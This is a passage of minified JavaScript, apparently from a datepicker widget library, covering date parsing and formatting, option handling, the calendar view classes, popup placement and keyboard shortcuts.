isNaN(s)?e:s},d())},formatter:(t,n)=>s.reduce((e,s,a)=>e+`${i[a]}${s(t,n)}`,"")+e(i)}}function V(e,t,i){if(e instanceof Date||"number"==typeof e){const t=o(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return d();if(t&&t.toValue){const n=t.toValue(e,t,i);return isNaN(n)?void 0:o(n)}return F(t).parser(e,i)}}function B(e,t,i){if(isNaN(e)||!e&&0!==e)return"";const n="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(n,t,i):F(t).formatter(n,i)}const E=document.createRange();function L(e){return E.createContextualFragment(e)}function A(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function Y(e){return e.getRootNode().activeElement===e}function W(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function K(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function _(e){e.firstChild&&(e.removeChild(e.firstChild),_(e))}const T=new WeakMap,{addEventListener:H,removeEventListener:j}=EventTarget.prototype;function R(e,t){let i=T.get(e);i||(i=[],T.set(e,i)),t.forEach(e=>{H.call(...e),i.push(e)})}if(!Event.prototype.composedPath){const e=(t,i=[])=>{let n;return i.push(t),t.parentNode?n=t.parentNode:t.host?n=t.host:t.defaultView&&(n=t.defaultView),n?e(n,i):i};Event.prototype.composedPath=function(){return e(this.target)}}function $(e,t,i){const[n,...s]=e;return t(n)?n:n!==i&&"HTML"!==n.tagName&&0!==s.length?$(s,t,i):void 0}function I(e,t){const i="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return $(e.composedPath(),i,e.currentTarget)}const P={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},J={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0},{language:U,format:q,weekStart:z}=J;function X(e,i){return e.length<6&&i>=0&&i<7?t(e,i):e}function G(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return w;case 2:return y;case 3:return D}}function Q(e,t,i){return t.weekStart=e,t.weekEnd=(e+6)%7,4===i&&(t.getWeekNumber=G(4,e)),e}function Z(e,t,i,n){const s=V(e,t,i);return void 0!==s?s:n}function ee(e,t,i=3){const n=parseInt(e,10);return n>=0&&n<=i?n:t}function te(e,t,i,n=void 0){t in e&&(i in e||(e[i]=n?n(e[t]):e[t]),delete e[t])}function ie(e,i){const n=Object.assign({},e),s={},a=i.constructor.locales,r=!!i.rangeSideIndex;let{datesDisabled:o,format:d,language:l,locale:h,maxDate:u,maxView:f,minDate:p,pickLevel:m,startView:w,weekNumbers:g,weekStart:y}=i.config||{};if(te(n,"calendarWeeks","weekNumbers",e=>e?1:0),te(n,"clearBtn","clearButton"),te(n,"todayBtn","todayButton"),te(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==l&&(a[n.language]?e=n.language:(e=n.language.split("-")[0],a[e]||(e=!1))),delete n.language,e){l=s.language=e;const t=h||a[U];h=Object.assign({format:q,weekStart:z},a[U]),l!==U&&Object.assign(h,a[l]),s.locale=h,d===t.format&&(d=s.format=h.format),y===t.weekStart&&(y=Q(h.weekStart,s,g))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,i=v.test(n.format);(e&&t||i)&&(d=s.format=n.format),delete n.format}let D=m;"pickLevel"in n&&(D=ee(n.pickLevel,m,2),delete n.pickLevel),D!==m&&(D>m&&("minDate"in n||(n.minDate=p),"maxDate"in n||(n.maxDate=u)),o&&!n.datesDisabled&&(n.datesDisabled=[]),m=s.pickLevel=D);let k=p,x=u;if("minDate"in n){const e=c(0,0,1);k=null===n.minDate?e:Z(n.minDate,d,h,k),k!==e&&(k=b(k,m,!1)),delete n.minDate}if("maxDate"in n&&(x=null===n.maxDate?void 0:Z(n.maxDate,d,h,x),void 0!==x&&(x=b(x,m,!0)),delete n.maxDate),x<k?(p=s.minDate=x,u=s.maxDate=k):(p!==k&&(p=s.minDate=k),u!==x&&(u=s.maxDate=x)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)s.datesDisabled=null,s.checkDisabled=(t,i)=>e(new Date(t),i,r);else{const i=s.datesDisabled=e.reduce((e,i)=>{const n=V(i,d,h);return void 0!==n?t(e,b(n,m,r)):e},[]);s.checkDisabled=e=>i.includes(e)}delete n.datesDisabled}if("defaultViewDate"in n){const e=V(n.defaultViewDate,d,h);void 0!==e&&(s.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(y=Q(e,s,g)),delete n.weekStart}if(n.daysOfWeekDisabled&&(s.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(X,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(s.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(X,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,i)=>e(new Date(t),i):G(e=parseInt(e,10),y);t&&(g=s.weekNumbers=e,s.getWeekNumber=t)}else g=s.weekNumbers=0,s.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(s.maxNumberOfDates=e,s.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(s.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let M=f;"maxView"in n&&(M=ee(n.maxView,f),delete n.maxView),M=m>M?m:M,M!==f&&(f=s.maxView=M);let N=w;if("startView"in n&&(N=ee(n.startView,N),delete n.startView),N<m?N=m:N>f&&(N=f),N!==w&&(s.startView=N),n.prevArrow){const e=L(n.prevArrow);e.childNodes.length>0&&(s.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=L(n.nextArrow);e.childNodes.length>0&&(s.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(s.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);s.orientation={x:e.find(e=>"left"===e||"right"===e)||"auto",y:e.find(e=>"top"===e||"bottom"===e)||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:s.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach(([e,t])=>{void 0!==t&&e in J&&(s[e]=t)}),s}const ne={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}},se=e=>e.map(e=>`<button type="button" class="%buttonClass% ${e}" tabindex="-1"></button>`).join(""),ae=r(`<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        ${se(["prev-button prev-btn","view-switch","next-button next-btn"])}\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        ${se(["today-button today-btn","clear-button clear-btn"])}\n      </div>\n    </div>\n  </div>\n</div>`),re=r(`<div class="days">\n  <div class="days-of-week">${a("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${a("span",42)}</div>\n</div>`),oe=r(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${a("span",6,{class:"week"})}</div>\n</div>`);class de{constructor(e,t){Object.assign(this,t,{picker:e,element:L('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,i){this.disabled=[];const n=this.picker;n.setViewSwitchLabel(e),n.setPrevButtonDisabled(t),n.setNextButtonDisabled(i)}setDisabled(e,i){i.add("disabled"),t(this.disabled,e)}performBeforeHook(e,t){let i=this.beforeShow(new Date(t));switch(typeof i){case"boolean":i={enabled:i};break;case"string":i={classes:i}}if(i){const n=e.classList;if(!1===i.enabled&&this.setDisabled(t,n),i.classes){const e=i.classes.split(/\s+/);n.add(...e),e.includes("disabled")&&this.setDisabled(t,n)}i.content&&function(e,t){_(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(L(t)):"function"==typeof t.forEach&&t.forEach(t=>{e.appendChild(t)})}(e,i.content)}}renderCell(e,t,i,n,{selected:s,range:a},r,o=[]){e.textContent=t,this.isMinView&&(e.dataset.date=n);const d=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,i<this.first?d.add("prev"):i>this.last&&d.add("next"),d.add(...o),(r||this.checkDisabled(n,this.id))&&this.setDisabled(n,d),a){const[e,t]=a;i>e&&i<t&&d.add("range"),i===e&&d.add("range-start"),i===t&&d.add("range-end")}s.includes(i)&&d.add("selected"),i===this.focused&&d.add("focused"),this.beforeShow&&this.performBeforeHook(e,n)}refreshCell(e,t,i,[n,s]){const a=e.classList;a.remove("range","range-start","range-end","selected","focused"),t>n&&t<s&&a.add("range"),t===n&&a.add("range-start"),t===s&&a.add("range-end"),i.includes(t)&&a.add("selected"),t===this.focused&&a.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach(e=>{e.classList.remove("focused")}),this.grid.children[e].classList.add("focused")}}class ce extends de{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=L(re).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const i=this.locale=e.locale;this.dayNames=i.daysMin,this.switchLabelFormat=i.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=L(oe).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(K(this.dow),this.weekNumbers&&K(this.weekNumbers.dow)):(W(this.dow),this.weekNumbers&&W(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach((e,t)=>{const i=(this.weekStart+t)%7;e.textContent=this.dayNames[i],e.className=this.daysOfWeekDisabled.includes(i)?"dow disabled":"dow"})}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),i=e.getMonth(),n=c(t,i,1),s=p(n,this.weekStart,this.weekStart);this.first=n,this.last=c(t,i+1,0),this.start=s,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?d():void 0,this.prepareForRender(B(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=p(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach((i,n)=>{const s=l(t,7*n);i.textContent=this.getWeekNumber(s,e),n>3&&i.classList[s>this.last?"add":"remove"]("next")})}Array.from(this.grid.children).forEach((e,t)=>{const i=l(this.start,t),n=new Date(i),s=n.getDay(),a=[];this.today===i&&a.push("today"),this.daysOfWeekHighlighted.includes(s)&&a.push("highlighted"),this.renderCell(e,n.getDate(),i,i,this,i<this.minDate||i>this.maxDate||this.daysOfWeekDisabled.includes(s),a)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function le(e,t){if(!e||!e[0]||!e[1])return;const[[i,n],[s,a]]=e;return i>t||s<t?void 0:[i===t?n:-1,s===t?a:12]}class he extends de{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(L(a("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=c(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>{const n=new Date(i),s=n.getFullYear(),a=n.getMonth();return void 0===e[s]?e[s]=[a]:t(e[s],a),e},{}),i&&i.dates&&(this.range=i.dates.map(e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]}))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,i=this.year===this.minYear,n=this.year===this.maxYear,s=le(this.range,this.year);Array.from(this.grid.children).forEach((a,r)=>{const o=b(new Date(this.year,r,1),1,this.isRangeEnd);this.renderCell(a,this.monthNames[r],r,o,{selected:e,range:s},t||i&&r<this.minMonth||n&&r>this.maxMonth)})}refresh(){const e=this.selected[this.year]||[],t=le(this.range,this.year)||[];Array.from(this.grid.children).forEach((i,n)=>{this.refreshCell(i,n,e,t)})}refreshFocus(){this.changeFocusedCell(this.focused)}}class ue extends de{constructor(e,t){super(e,t)}init(e,t=!0){var i;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${i=this.cellClass,[...i].reduce((e,t,i)=>e+(i?t:t.toUpperCase()),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(L(a("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=k(e.minDate,this.step),this.minDate=c(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=k(e.maxDate,this.step),this.maxDate=c(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=k(e,this.navStep),i=t+9*this.step;this.first=t,this.last=i,this.start=t-this.step,this.focused=k(e,this.step)}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>t(e,k(i,this.step)),[]),i&&i.dates&&(this.range=i.dates.map(e=>{if(void 0!==e)return k(e,this.step)}))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach((e,t)=>{const i=this.start+t*this.step,n=b(new Date(i,0,1),2,this.isRangeEnd);e.dataset.year=i,this.renderCell(e,i,i,n,this,i<this.minYear||i>this.maxYear)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function fe(e,t){const i={bubbles:!0,cancelable:!0,detail:{date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e}};e.element.dispatchEvent(new CustomEvent(t,i))}function pe(e,t){const{config:i,picker:n}=e,{currentView:a,viewDate:r}=n;let o;switch(a.id){case 0:o=h(r,t);break;case 1:o=u(r,t);break;default:o=u(r,t*a.navStep)}o=s(o,i.minDate,i.maxDate),n.changeFocus(o).render()}function me(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function we(e){e.setDate({clear:!0})}function ge(e){const t=d();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function ye(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},i=e.element;Y(i)?i.addEventListener("blur",t,{once:!0}):t()}function De(e){me(e)}function ke(e){pe(e,-1)}function be(e){pe(e,1)}function ve(e,t){const i=I(t,".datepicker-cell");if(!i||i.classList.contains("disabled"))return;const{id:n,isMinView:s}=e.picker.currentView,a=i.dataset;s?e.setDate(Number(a.date)):function(e,t){const i=e.picker,n=new Date(i.viewDate),s=i.currentView.id,a=1===s?h(n,t-n.getMonth()):u(n,t-n.getFullYear());i.changeFocus(a).changeView(s-1).render()}(e,Number(1===n?a.month:a.year))}function xe(e){e.preventDefault()}const Me=["left","top","right","bottom"].reduce((e,t)=>(e[t]=`datepicker-orient-${t}`,e),{}),Ne=e=>e?`${e}px`:e;function Se(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,K(e.controls.title)):(e.controls.title.textContent="",W(e.controls.title))),t.prevArrow){const i=e.controls.prevButton;_(i),t.prevArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.nextArrow){const i=e.controls.nextButton;_(i),t.nextArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?K(e.controls.todayButton):W(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:i}=e.datepicker.config;e.controls.todayButton.disabled=!n(d(),t,i)}"clearButton"in t&&(t.clearButton?K(e.controls.clearButton):W(e.controls.clearButton))}function Oe(t){const{dates:i,config:n,rangeSideIndex:a}=t;return s(i.length>0?e(i):b(n.defaultViewDate,n.pickLevel,a),n.minDate,n.maxDate)}function Ce(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:i,year:n,first:s,last:a}=e.currentView,r=new Date(t).getFullYear();switch(i){case 0:return t<s||t>a;case 1:return r!==n;default:return r<s||r>a}}function Fe(e){return window.getComputedStyle(e).direction}function Ve(e){const t=A(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:Ve(t)}class Be{constructor(e){const{config:t,inputField:i}=this.datepicker=e,n=ae.replace(/%buttonClass%/g,t.buttonClass),s=this.element=L(n).firstChild,[a,r,o]=s.firstChild.children,d=a.firstElementChild,[c,l,h]=a.lastElementChild.children,[u,f]=o.firstChild.children,p={title:d,prevButton:c,viewSwitch:l,nextButton:h,todayButton:u,clearButton:f};this.main=r,this.controls=p;const m=i?"dropdown":"inline";s.classList.add(`datepicker-${m}`),Se(this,t),this.viewDate=Oe(e),R(e,[[s,"mousedown",xe],[r,"click",ve.bind(null,e)],[p.viewSwitch,"click",De.bind(null,e)],[p.prevButton,"click",ke.bind(null,e)],[p.nextButton,"click",be.bind(null,e)],[p.todayButton,"click",ge.bind(null,e)],[p.clearButton,"click",we.bind(null,e)]]),this.views=[new ce(this),new he(this),new ue(this,{id:2,name:"years",cellClass:"year",step:1}),new ue(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):i.after(this.element)}setOptions(e){Se(this,e),this.views.forEach(t=>{t.init(e,!1)}),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,i=e.inputField;if(i){const n=Fe(i);n!==Fe(A(t))?t.dir=n:t.dir&&t.removeAttribute("dir"),this.place(),t.classList.add("active"),e.config.disableTouchKeyboard&&i.blur()}else t.classList.add("active");this.active=!0,fe(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,fe(this.datepicker,"hide"))}place(){const{classList:e,style:t}=this.element;t.display="block";const{width:i,height:n}=this.element.getBoundingClientRect(),s=this.element.offsetParent;t.display="";const{config:a,inputField:r}=this.datepicker,{left:o,top:d,right:c,bottom:l,width:h,height:u}=r.getBoundingClientRect();let{x:f,y:p}=a.orientation,m=o,w=d;if(s!==document.body&&s){const e=s.getBoundingClientRect();m-=e.left-s.scrollLeft,w-=e.top-s.scrollTop}else m+=window.scrollX,w+=window.scrollY;const g=Ve(r);let y=0,D=0,{clientWidth:k,clientHeight:b}=document.documentElement;if(g){const e=g.getBoundingClientRect();e.top>0&&(D=e.top),e.left>0&&(y=e.left),e.right<k&&(k=e.right),e.bottom<b&&(b=e.bottom)}let v=0;"auto"===f&&(o<y?(f="left",v=y-o):o+i>k?(f="right",k<c&&(v=k-c)):f="rtl"===Fe(r)?c-i<y?"left":"right":"left"),"right"===f&&(m+=h-i),m+=v,"auto"===p&&(p=d-n>D&&l+n>b?"top":"bottom"),"top"===p?w-=n:w+=u,e.remove(...Object.values(Me)),e.add(Me[f],Me[p]),t.left=Ne(m),t.top=Ne(w)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=Ce(this,e)?"render":"refreshFocus",this.views.forEach(e=>{e.updateFocus()}),this}update(e=void 0){const t=void 0===e?Oe(this.datepicker):e;return this._renderMethod=Ce(this,t)?"render":"refresh",this.views.forEach(e=>{e.updateFocus(),e.updateSelection()}),this}render(e=!0){const{currentView:t,datepicker:i,_oldView:n}=this,s=new Date(this._oldViewDate),a=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[a](),n&&(this.main.replaceChild(t.element,n.element),fe(i,"changeView")),!isNaN(s)){const e=new Date(this.viewDate);e.getFullYear()!==s.getFullYear()&&fe(i,"changeYear"),e.getMonth()!==s.getMonth()&&fe(i,"changeMonth")}}}function Ee(e,t,i,s,a,r){if(n(e,a,r))return s(e)?Ee(t(e,i),t,i,s,a,r):e}function Le(e,t,i){const n=e.picker,s=n.currentView,a=s.step||1;let r,o=n.viewDate;switch(s.id){case 0:o=l(o,i?7*t:t),r=l;break;case 1:o=h(o,i?4*t:t),r=h;break;default:o=u(o,t*(i?4:1)*a),r=u}o=Ee(o,r,t<0?-a:a,e=>s.disabled.includes(e),s.minDate,s.maxDate),void 0!==o&&n.changeFocus(o).render()}function Ae(e,t){const{config:i,picker:n,editMode:s}=e,a=n.active,{key:r,altKey:o,shiftKey:d}=t,c=t.ctrlKey||t.metaKey,l=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===r)return void ye(e);if("Enter"===r){if(a)if(s)e.exitEditMode({update:!0,autohide:i.autohide});else{const t=n.currentView;t.isMinView?e.setDate(n.viewDate):(n.changeView(t.id-1).render(),l())}else e.update();return}const h=i.shortcutKeys,u={key:r,ctrlOrMetaKey:c,altKey:o,shiftKey:d},f=Object.keys(h).find(e=>{const t=h[e];return!Object.keys(t).find(e=>t[e]!==u[e])});if(f){let t;if("toggle"===f?t=f:s?"exitEditMode"===f&&(t=f):a?"hide"===f?t=f:"prevButton"===f?t=[pe,[e,-1]]:"nextButton"===f?t=[pe,[e,1]]:"viewSwitch"===f?t=[me,[e]]:i.clearButton&&"clearButton"===f?t=[we,[e]]:i.todayButton&&"todayButton"===f&&(t=[ge,[e]]):"show"===f&&(t=f),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void l()}if(!a||s)return;const p=(i,n)=>{d||c||o?e.enterEditMode():(Le(e,i,n),t.preventDefault())};"ArrowLeft"===r?p(-1,!1):"ArrowRight"===r?p(1,!1):"ArrowUp"===r?p(-1,!0):"ArrowDown"===r?p(1,!0):("Backspace"===r||"Delete"===r||r&&1===r.length&&!c)&&e.enterEditMode()}function Ye(e){e.config.showOnFocus&&!e._showing&&e.show()}function We(e,t){const i=t.target;(e.picker.active||e.config.showOnClick)&&(i._active=Y(i),i._clicking=setTimeout(()=>{delete i._active,delete i._clicking},2e3))}function Ke(e,t){const i=t.target;i._clicking&&(clearTimeout(i._clicking),delete i._clicking,i._active&&e.enterEditMode(),delete i._active,e.config.showOnClick&&e.show())}function _e(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Te(e,t){const{element:i,picker:n}=e;if(!n.active&&!Y(i))return;const s=n.element;I(t,e=>e===i||e===s)||ye(e)}function He(e,t){return e.map(e=>B(e,t.format,t.locale)).join(t.dateDelimiter)}function je(e,t,i=!1){if(0===t.length)return i?[]:void 0;const{config:s,dates:a,rangeSideIndex:r}=e,{pickLevel:o,maxNumberOfDates:d}=s;let c=t.reduce((e,t)=>{let i=V(t,s.format,s.locale);return void 0===i||(i=b(i,o,r),!n(i,s.minDate,s.maxDate)||e.includes(i)||s.checkDisabled(i,o)||!(o>0)&&s.daysOfWeekDisabled.includes(new Date(i).getDay())||e.push(i)),e},[]);return 0!==c.length?(s.multidate&&!i&&(c=c.reduce((e,t)=>(a.includes(t)||e.push(t),e),a.filter(e=>!c.includes(e)))),d&&c.length>d?c.slice(-1*d):c):void 0}function Re(e,t=3,i=!0,n=void 0){const{config:s,picker:a,inputField:r}=e;if(2&t){const e=a.active?s.pickLevel:s.startView;a.update(n).changeView(e).render(i)}1&t&&r&&(r.value=He(e.dates,s))}function $e(e,t,i){const n=e.config;let{clear:s,render:a,autohide:r,revert:o,forceRefresh:d,viewDate:c}=i;void 0===a&&(a=!0),a?void 0===r&&(r=n.autohide):r=d=!1,c=V(c,n.format,n.locale);const l=je(e,t,s);(l||o)&&(l&&l.toString()!==e.dates.toString()?(e.dates=l,Re(e,a?3:1,!0,c),fe(e,"changeDate")):Re(e,d?3:1,!0,c),r&&e.hide())}function Ie(e,t){return t?i=>B(i,t,e.config.locale):e=>new Date(e)}return class{constructor(e,t={},n=void 0){e.datepicker=this,this.element=e,this.dates=[];const s=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:d(),maxDate:void 0,minDate:void 0},ie(J,this));let a;if("INPUT"===e.tagName?(a=this.inputField=e,a.classList.add("datepicker-input"),t.container&&(s.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):s.container=e,n){const e=n.inputs.indexOf(a),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(s,ie(t,this)),s.shortcutKeys=function(e){return Object.keys(ne).reduce((t,i)=>{const n=void 0===e[i]?ne[i]:e[i],s=n&&n.key;if(!s||"string"!=typeof s)return t;const a={key:s,ctrlOrMetaKey:!!(n.ctrlOrMetaKey||n.ctrlKey||n.metaKey)};return s.length>1&&(a.altKey=!!n.altKey,a.shiftKey=!!n.shiftKey),t[i]=a,t},{})}(t.shortcutKeys||{});const r=i(e.value||e.dataset.date,s.dateDelimiter);delete e.dataset.date;const o=je(this,r);o&&o.length>0&&(this.dates=o),a&&(a.value=He(this.dates,s));const c=this.picker=new 